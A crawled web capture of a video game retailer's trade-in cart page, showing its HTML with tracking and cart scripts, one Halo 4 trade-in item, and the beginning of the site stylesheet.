

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.playerschoicevideogames.com/trade_in.cfm?PID=10936&Add=1
body_size: 8523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LM4FTPPP5Q"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-LM4FTPPP5Q');
</script>
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "D7DA6046BCC42793C8E9ECB0BA03026E"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=46b202db-d955-4e24-b64d-8570c7517168&CFTOKEN=0&jsessionid=6B25FB68E52AD7410BB23B29739B0620";
</script>
<script>
var gdpr = 0;
var storename = "Player's Choice Video Games";
var cid = "0";
var cname = "";
var cprice_level = "0";
var showzerotax = 0;
var rightdate = "28-12-2025";
var dayoftheweek = "1";
var righttime = "4:50:33";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<link href="//fonts.googleapis.com/css?family=Roboto:400,700|Saira:400,700&display=swap" rel="stylesheet">
<!-- ICON FONTS -->
<!-- cart -->
<script src="images_1/playerschoice2019/js/simpleCart.min.js"> </script>
<!-- css -->
<link rel="stylesheet" href="images_1/playerschoice2019/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="images_1/playerschoice2019/css/swiper.min.css"/>
<link rel="stylesheet" href="images_1/playerschoice2019/css/jasny-bootstrap.min.css"/>
<!-- JQUERY -->
<script src="images_1/playerschoice2019/js/jasny-bootstrap.js" type="text/javascript"></script>
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="/jscript/fixheights.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<!-- TrustBox script --> 
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script> 
<!-- End TrustBox script -->
<!-- Global site tag (gtag.js) - Google Ads: 1063352877 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1063352877"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-1063352877');
</script>
<!-- Microsoft Conversion Tracking -->
<script>
(function(w,d,t,r,u)
{
var f,n,i;
w[u]=w[u]||[],f=function()
{
var o={ti:"144002479", enableAutoSpaTracking: true};
o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
},
n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
{
var s=this.readyState;
s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
},
i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
})
(window,document,"script","//bat.bing.com/bat.js","uetq");
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGBCJSFV');</script>
<!-- End Google Tag Manager -->
<link href="images_1/playerschoice2019/site.css?datetime=2025-12-27 01:58:34" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="1">
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGBCJSFV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<div data-iessection="templatetop">
<div class="bg-overlay" style="display: none;"></div>
<header class="navbar navbar-default">
<div class="container">
<div class="col-md-3 col-sm-4 col-xs-6 nopad navbar-header">
<!-- NAVBAR LOGO -->
<div class="navbar-brand navbar-logo img-responsive"><div id="logo" class="logo" data-ieswidget="211"><a href="https://www.playerschoicevideogames.com"><img src="images_1/playerschoice2019/images/logo.png" border="0" alt="Player's Choice Video Games"/></a></div></div>
</div>
<!-- MENU BUTTON -->
<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target=".navbar-collapse" data-canvas="body"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> 
</button>
<div class="col-md-9 col-sm-8 col-xs-12 nopad iesfontfamily2">
<div class="col-md-12 col-sm-12 col-xs-12 cartbar">
<div class="myacct-desk toprightdiv hidden-xs">
<a href="my_account.cfm">Account</a>
</div>
<div class="tradeincart toprightdiv">
<a href="trade_in.cfm?PID=0" class="iesbackgroundcolor1 iesfontcolor3 iesfontfamily1">Trade In Cart</a>
</div>
<div class="toprightdiv"><div data-ieswidget="212" class="cartbox checkout cart-toggle iesbackgroundcolor3 iesfontcolor3 iesfontfamily1" id="cd-cart-trigger" data-toggle="offcanvas" data-target="#cart-collapse" data-canvas="body"> <i class="fa fa-shopping-cart" aria-hidden="true"></i><span id="cart-qty">0</span>|<span class="carttotalprice">$0.00</span></div>
</div>
</div>
<div class="col-md-12 col-sm-12 col-xs-12 searchbar">
<form action="search1.cfm">
<input type="text" placeholder="Product Search" class="search" name="Search_Term">
<input class="search-submit searchbutton" type="submit" value="">
</form>
</div>
</div>
</div>
<div class="col-md-12 col-sm-12 col-xs-12 nopad plcnavbar">
<div class="navbar-collapse collapse iesfontfamily2">
<ul class="nav navbar-nav" data-iestype="linkslist" style="">
<li class="col-md-2 col-sm-2 nopad plcnblue "><a href="cat-playstation-4.cfm">PlayStation 4</a></li>
<li class="col-md-2 col-sm-2 nopad plcnyellow "><a href="cat-xbox-one.cfm">Xbox One</a></li>
<li class="col-md-2 col-sm-2 nopad plcnblue "><a href="cat-xbox-series-x.cfm">Xbox Series X</a></li>
<li class="col-md-2 col-sm-2 nopad plcnyellow "><a href="cat-playstation-5.cfm">Playstation 5</a></li>
<li class="col-md-2 col-sm-2 nopad plcnblue "><a href="cat-nintendo-switch.cfm">Nintendo Switch</a></li>
<li class="col-md-2 col-sm-2 nopad plcnyellow "><a href="cat-sony-psp-vita.cfm">PSP Vita</a></li>
<li class="col-pc-1-5 plcnyellow "><a href="cat-nintendo-3ds.cfm">Nintendo 3DS</a></li>
<li class="col-pc-1-5 plcnblue "><a href="cat-wii-u.cfm">Nintendo Wii U</a></li>
<li class="col-pc-1-5 plcnyellow "><a href="cat_xbox_360.cfm">Xbox 360</a></li>
<li class="col-pc-1-5 plcnblue "><a href="cat_playstation_3.cfm">PlayStation 3</a></li>
<li class="col-pc-1-5 plcnyellow "><a href="cat_nintendo_wii.cfm">Nintendo Wii</a></li>
<li class="col-pc-1-5 plcnblue "><a href="cat_nintendo_ds.cfm">Nintendo DS</a></li>
<li class="col-pc-1-5 plcnyellow "><a href="cat_sony.cfm">Sony PSP</a></li>
<li class="col-pc-1-5 plcnblue "><a href="cat_playstation.cfm">PlayStation 2</a></li>
<li class="col-pc-1-7c plcnblue "><a href="cat_xbox.cfm">Xbox</a></li>
<li class="col-pc-1-7c plcnyellow "><a href="cat_gamecube.cfm">Gamecube</a></li>
<li class="col-pc-1-7c plcnblue gameboy "><a href="cat_gameboy.cfm">Gameboy Advance</a></li>
<li class="col-pc-1-7c plcnyellow "><a href="cat_dreamcast.cfm">Dreamcast</a></li>
<li class="col-pc-1-7c plcnblue "><a href="cat_playstation1.cfm">Playstation</a></li>
<li class="col-pc-1-7c plcnyellow "><a href="cat_nintendo_64.cfm">Nintendo 64</a></li>
<li class="col-pc-1-7c plcnblue "><a href="cat_sega.cfm">Sega Genesis</a></li>
<li class="col-pc-1-7c plcnyellow "><a href="cat_super.cfm">Super Nintendo</a></li>
<li class="col-pc-1-7c plcnblue "><a href="cat_nintendo.cfm">Nintendo</a></li>
</ul>
<ul class="visible-xs-block">
<li><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
</ul>
</div>
</div>
</header>
</div>
<script type="text/javascript" src="https://go.retai.ly/retaily.cfm?MCode=F4FE1B8A605757C2860248A6B6924952&SID=IES&SUID=424EE69D%2D751D%2D42E3%2D892DD0F8173C9D39&referer=" defer async></script>
<div class="container iesfontfamily2"><div class="col-md-12 col-sm-12 col-xs-12 nopad-left mainbody addpadleft">
<script type="text/javascript" src="/ajaxparser/ajax-client.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser.js"></script>
<script type="text/javascript">
function updateQTYFunc(tradeID)
{
var tradeID = tradeID;
var url = "update_trade_in_ajax.cfm?TID=" + tradeID + "&Credit=" + 40 + "&cash=" + 30;
theUnit = eval("document.tradeForm.QTY" + tradeID + ".value;");
if (theUnit > 0) {
var ajaxRequest = new AjaxRequest(url); //Create AjaxRequest object
ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements("QTY" + tradeID , "OriPrice" + tradeID, "TotalQTY", "OriCredit" + tradeID, "OriQTY" + tradeID, "OriCash" + tradeID, "TotalCash", "TotalCredit" );
ajaxRequest.sendRequest(); //Send the request
}
else
{
alert("Quantity must be greater than zero.");
}
}
</script>
<form action="trade_in2.cfm" name="tradeForm" method="post">
<div class="col-md-12 col-sm-12 col-xs-12 nopad tradeintable" id="tradeintable">
<div class="col-md-12 col-sm-12 col-xs-12 nopad shopping-cart-title tradeintablehead">
<div class="header-name">Name</div>
<div class="header-price-qty">Product Price/QTY</div>
<div class="header-qty">QTY</div>
<div class="header-tradecredit">Trade Credit</div>
<div class="header-tradecash">Cash</div>
</div>
<div class="col-md-12 col-sm-12 col-xs-12 nopad content-item tradein-item">
<div class="content-item-img"><a href="pd_halo_4_xbox_360.cfm"><img src="prod_images_small/halo4xbox360.jpg" border="0" width="80"></a></div>
<div class="content-item-name">Halo 4 (Xbox 360)</div>
<div class="content-item-price-qty">USD 14.49</div>
<div class="content-item-qty">
<input type="Hidden" name="OriPrice11850283" value="14.49" />
<span id="QTY11850283">
<input type="Hidden" name="OriQTY11850283" value="1" />
<input type="text" size="3" name="QTY11850283" value="1" /><br/>
</span>
<a href="javascript:updateQTYFunc(11850283);" class="cart_remove2">Change QTY</a><br/>
<a href="remove_trade_in.cfm?PID=10936&Trade_ID=11850283" class="cart_remove2">Remove</a>
</div>
<div class="content-item-tradecredit" id="ajaxCredit11850283">
<input type="Hidden" name="OriCredit11850283" value="5.796" />
USD 5.80
</div>
<div class="content-item-tradecash" id="ajaxCash11850283">
<input type="Hidden" name="OriCash11850283" value="4.347" />
USD 4.35
</div>
</div>
<div class="col-md-12 col-sm-12 col-xs-12 nopad shopping-cart-summary tradein-summary">
<div class="tradeintotaltxt">Total</div>
<div class="tradein-cart-total-qty" id="ajaxTotalQTY"><input type="Hidden" name="TotalQTY" value="1"/>1</div>
<div class="tradein-cart-total-credit" id="ajaxTotalCredit">
<input type="Hidden" name="TotalCredit" value="5.796"/>
USD 5.80
</div>
<div class="tradein-cart-total-cash" id="ajaxTotalCash">
<input type="Hidden" name="TotalCash" value="4.347"/>
USD 4.35
</div>
</div>
<div class="col-md-12 col-sm-12 col-xs-12 nopad tradeintbbtns">
<input type="button" onclick="javascript:history.back()" class="tradeinbackbtn" value="Back"/> &nbsp;
<input type="Submit" name="Continue" class="tradeincontbtn" value="Continue"/>
</div>
<input type="Hidden" name="PID" value="10936"/>
<input type="Hidden" name="HiddenCredit" value="5.80" />
<input type="Hidden" name="HiddenCash" value="4.35" />
</div>
</form>
</div></div>
<div data-iessection="templatebottom">
<footer class="iesfontfamily2 iesfontcolor2 dashborder">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1">
<g fill="none" stroke="black">
<path class="bluedash" transform="translate(-5,-15)" d="M5 20 l2560 0"></path>
<path class="yellowdash" transform="translate(-5,-15)" d="M5 20 l2560 0"></path>
</g>
</svg>
<div class="container">
<div class="col-md-12 col-sm-12 col-xs-12 nopad footer">
<div class="col-md-3 col-sm-3 col-xs-12 newsletter-media iesfontfamily2">
<div class="newsletter-box col-md-12 col-sm-12 col-xs-12 nopad">
<form name="newsletter" method="post" action="newsletter1.cfm">
<div id="newsletter-body" class="col-md-12 col-sm-12 col-xs-12 nopad">
<div id="newsletter-head" class="col-md-12 col-sm-12 col-xs-12 nopad" data-iestype="html" style="min-height: 0px; zoom: 1;">
<h4>Stay Updated</h4>
<p>Subscribe to our Newsletter</p>
</div>
<div id="newsletter-fielddv" class="col-md-10 col-sm-10 col-xs-10 nopad">
<input size="8" name="Email" id="newsletter-field" placeholder="Email Address" onfocus="ReplaceNewsletter();" type="text">
</div>
<div id="newsletter-submit" class="col-md-2 col-sm-2 col-xs-2 nopad">
<input value="" id="newsletter-submit-button" type="submit">
</div>
</div>
</form>
</div>
<div class="media sociallinks col-md-12 col-sm-12 col-xs-12 nopad">
<ul data-iestype="linkslist" style="">
<li><a href="http://playerschoicegames.com/" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
<li><a href="https://www.youtube.com/user/playerschoice3" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li><a href="https://twitter.com/playerschoice" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li><a href="https://www.facebook.com/PlayersChoice/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
<li><a href="https://www.instagram.com/playerschoice/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li><a href="https://www.tumblr.com/blog/dpugh007" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a></li>
<li><a href="http://www.amazon.com/shops/playerschoicevideogames" target="_blank"><i class="fa fa-amazon" aria-hidden="true"></i></a></li>
<li><a href="http://stores.ebay.com/Classic-Game-Cases" target="_blank"><img src="images_1/playerschoice2019/images/ebay.png"></a></li>
</ul>
</div>
</div>
<div class="visible-xs-block col-xs-6 footerlinks">
<ul data-iestype="linkslist" style="">
<li><a href="cat_classic.cfm">Classic Systems</a></li>
<li><a href="cat_the_history.cfm">The History Of Videogames</a></li>
<li><a href="videogame_news.cfm">The Videogames Timeline</a></li>
<li><a href="cat_sdfsdffsd.cfm">Top Videogames Of All Time</a></li>
</ul>
</div>
<div class="visible-xs-block col-xs-6 footerlinks">
<ul data-iestype="linkslist" style="">
<li><a href="free_games.cfm">Free Games</a></li>
<li><a href="videogame_repair.cfm">Videogame Repair</a></li>
<li><a href="videogame_news.cfm">Videogame News</a></li>
<li><a href="davids_top_ten_games_of_e3.cfm">Top Videogames Of All Time</a></li>
<li><a href="discount.cfm">Discounts and Coupons</a></li>
</ul>
</div>
<div class="col-md-3 col-sm-3 col-xs-6 footerlinks">
<ul data-iestype="linkslist" style="">
<li><a href="my_account.cfm">Your Account</a></li>
<li><a href="show_cart.cfm">Your Cart</a></li>
<li><a href="on_sale.cfm">On Sale</a></li>
<li><a href="wholesale.cfm">Wholesale</a></li>
<li><a href="show_wish_list.cfm">Wishlist</a></li>
</ul>
</div>
<div class="col-md-3 col-sm-3 col-xs-6 footerlinks">
<ul data-iestype="linkslist" style="">
<li><a href="view_my_orders.cfm">Ordering</a></li>
<li><a href="affiliate.cfm">Affiliates</a></li>
<li><a href="view_my_orders.cfm">Order Tracking</a></li>
<li><a href="game_trading.cfm">Game Trading</a></li>
<li><a href="discount.cfm">Discounts</a></li>
</ul>
</div>
<div class="col-md-3 col-sm-3 col-xs-6 footerlinks otherlinks">
<ul data-iestype="linkslist" style="">
<li class=""><a href="safe_shop.cfm">Safe Shopping</a></li>
<li class=""><a href="contact_us.cfm">Contact Us</a></li>
<li class=""><a href="faq.cfm">FAQs</a></li>
<li class=""><a href="customer_testimonials.cfm">Customer Reviews</a></li>
<li class=""><a href="returns_and_exchanges.cfm">Returns and Exchanges</a></li>
<li class=""><a href="privacy.cfm">Privacy Policy</a></li>
</ul>
</div>
<div class="badgesdiv col-md-12 col-sm-12 col-xs-12">
<ul data-iestype="linkslist" style="">
<li><img src="images_1/playerschoice2019/images/logoGuarantee.gif" alt="100% Satisfaction Guaranteed"></li>
<li class="paypallogo"><a href="https://www.paypal.com/webapps/mpp/paypal-popup" title="How PayPal Works" onclick="javascript:window.open('https://www.paypal.com/webapps/mpp/paypal-popup','WIPaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=1060, height=700'); return false;"><img src="https://www.paypalobjects.com/digitalassets/c/website/marketing/na/us/logo-center/9_bdg_secured_by_pp_2line.png" alt="Secured by PayPal" border="0"></a></li>
<li><img src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/cc-badges-ppmcvdam.png" alt="Credit Card Badges"></li>
<li><img src="images_1/playerschoice2019/images/secure90x72.gif.png" alt="Verified Merchant"></li>
<li class="uspslogo"><img src="images_1/playerschoice2019/images/usps_logo_2.jpg" alt="USPS"></li>
</ul>
</div>
<div class="copyright col-md-12 col-sm-12 col-xs-12"><div id="copyright" data-ieswidget="217">
<style>#copyright .footer {padding:0;}</style>All rights reserved. Copyright Player's Choice Video Games 2025</div></div>
</div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1">
<g fill="none" stroke="black">
<path class="bluedash" transform="translate(-5,-15)" d="M5 20 l2560 0"></path>
<path class="yellowdash" transform="translate(-5,-15)" d="M5 20 l2560 0"></path>
</g>
</svg>
</footer>
<div class="cartpanel navmenu navmenu-default navmenu-fixed-right offcanvas iesfontfamily2 iesfontcolor2" id="cart-collapse" style="display: none;">
<!-- Shopping-cart-mini --><div data-ieswidget="216">
<div id="cd-cart" class="col-md-12 col-sm-12 col-xs-12 nopad">
<div class="cd-cart-content col-md-12 col-sm-12 col-xs-12 nopad">
<div class="cd-cart-total col-md-12 col-sm-12 col-xs-12 nopad">
<div class="cart-header col-md-12 col-sm-12 col-xs-12 nopad text-center iesfontfamily1"><i class="fa fa-times" aria-hidden="true"></i>
<h4>MY CART</h4>
</div>
<div class="hara-cart-total col-md-12 col-sm-12 col-xs-12 nopad text-center iesfontfamily1">
<p>Total <span>$0.00</span></p>
</div>
<div class="col-md-12 col-sm-12 col-xs-12 nopad checkout-btns">
<div class="col-md-6 col-sm-6 col-xs-6">
<div class="view-cart iesfontcolor1 iesfontfamily1" onclick="location.href='show_cart.cfm';">View Cart</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-6 nopad-left">
<a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3 iesfontfamily1">Checkout</a>
</div>
</div>
</div>
<!-- cd-cart-total -->
<ul class="cd-cart-items">
</ul>
<!-- cd-cart-items -->
</div>
<!-- end-shopping-cart-mini -->
</div>
<!-- end-shopping-cart-mini -->
</div>
</div>
<!-- JS -->
<script src="images_1/playerschoice2019/js/uisearch.js"></script>
<script src="images_1/playerschoice2019/js/classie.js"></script>
<script src="images_1/playerschoice2019/js/uisearch.js"></script>
<script src="images_1/playerschoice2019/js/shrinker-modal.js"></script>
<script>
$(document).ready(function(){
$('.cart-toggle').click(function(event){
event.stopPropagation();
$("#cart-collapse").toggle("slide");
$('.bg-overlay').show(); 
});
$("#cart-collapse").on("click", function (event) {
event.stopPropagation();
});
});
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide(); 
});
$(document).on("click", function () {
$("#cart-collapse").hide();
// $('.bg-overlay').hide(); 
});
//$( ".cart-toggle" ).click(function() {
// $( '#cart-collapse' ).toggle();
//});
</script>
<script>
jQuery(document).ready(function(){
jQuery("[data-toggle='collapse']").click(function(e){
e.preventDefault();
//var mytarget = jQuery(this).attr('data-target');
//jQuery("#" + mytarget).toggle();
});
});
$(document).ready(function(){
checkScreenSize();
});
$(window).resize(function(){
checkScreenSize();
});
function checkScreenSize(){
// Create the measurement node
var scrollDiv = document.createElement("div");
scrollDiv.className = "scrollbar-measure";
document.body.appendChild(scrollDiv);
// Get the scrollbar width
var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
// Delete the DIV 
document.body.removeChild(scrollDiv);
var width = $(window).width()+scrollbarWidth;
if(width <= 767){
$('.navbar-collapse').addClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
else{
$('.navbar-collapse').removeClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
}
$('.carttext a').addClass('iesbackgroundcolor3 iesfontcolor3 iesfontfamily1');
$('.stocknotificationtext a').addClass('iesfontfamily1');
$(document).ready(function(){
$('.navbar-toggle').on("click", function (e) {
e.preventDefault();
// if ($('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
// console.log('show');
// $('.bg-overlay').hide(); 
// } 
if (!$('.navbar-collapse:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
$('.bg-overlay').show(); 
}
});
$('.bg-overlay').on('click', function (e){
e.preventDefault();
$('.bg-overlay').removeAttr('style');
for (i = 0; i < 500; i++) { 
setTimeout(function(){$('.bg-overlay').removeAttr('style'); }, i);
}
});
});
</script>
<script>
$(document).ready(function(){
if ( $("div.product_pic_div").length > 0) {
$("div.product_pic_div").imagesLoaded(function(){
if(window.location.href.indexOf("/default.cfm") !== -1){
fixheight("div.product","div.product_pic_div","div.product_name","div.product_price","div.product_description");
}
else {
fixheight("div.product","div.product_pic_div","div.product_name","div.product_price","div.add_to_cart");
}
});
$(window).resize(function(){
if(window.location.href.indexOf("/default.cfm") !== -1){
fixheight("div.product","div.product_pic_div","div.product_name","div.product_price","div.product_description");
}
else {
fixheight("div.product","div.product_pic_div","div.product_name","div.product_price","div.add_to_cart");
}
});
setTimeout(function(){
if(window.location.href.indexOf("/default.cfm") !== -1){
fixheight("div.product","div.product_pic_div","div.product_name","div.product_price","div.product_description");
}
else {
fixheight("div.product","div.product_pic_div","div.product_name","div.product_price","div.add_to_cart");
}
}, 2000);
}
});
</script>
<script src="https://media.instantestore.com/js/search_ajax.js"></script>
<link href="https://media.instantestore.com/js/search_ajax.css" rel="stylesheet" type="text/css">
<script>
activateLiveSearch('input[name="Search_Term"]',true)
</script>
</div>
<script src="/__utm.js" type="text/javascript"></script>
<script type="text/javascript">
adroll_adv_id = "5WM6KP4YZJETVARXI3M4ZI";
adroll_pix_id = "7EXM7XBFSJHN3LJYQR5ML7";
/* OPTIONAL: provide email to improve user identification */
/* adroll_email = "username@example.com"; */
(function () {
var _onload = function(){
if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
var scr = document.createElement("script");
var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
scr.setAttribute('async', 'true');
scr.type = "text/javascript";
scr.src = host + "/j/roundtrip.js";
((document.getElementsByTagName('head') || [null])[0] ||
document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
};
if (window.addEventListener) {window.addEventListener('load', _onload, false);}
else {window.attachEvent('onload', _onload)}
}());
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.playerschoicevideogames.com/images_1/playerschoice2019/site.css?datetime=2025-12-27%2001:58:34
body_size: 14318
content:
body{
	padding:0;
	margin:0;
	background:#fff;
	color: #707070;
}
body a{
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
}
input[type="button"],input[type="submit"]{
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0; 
	line-height: 1.5;
	font-family:'Saira', Arial, sans-serif;
}	
p{
	margin:0;
	line-height: 1.5;
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}

td, th {
    padding: 10px;
}

/*-----start-header----*/
span.glyphicon.glyphicon-user,span.glyphicon.glyphicon-lock {
    font-size: 10px;
    vertical-align: initial;
    margin-right: 6px;
}
a.simpleCart_empty {
  font-size: 14px;
  color: #FFC6CF;
}
.logo h1 a {
    text-decoration: none;
    font-size: 30px;
    letter-spacing: 2px;
}
.logo a span {
    font-size: 35px;
    /*border: 2px solid #AB1156;*/
    border-radius: 50%;
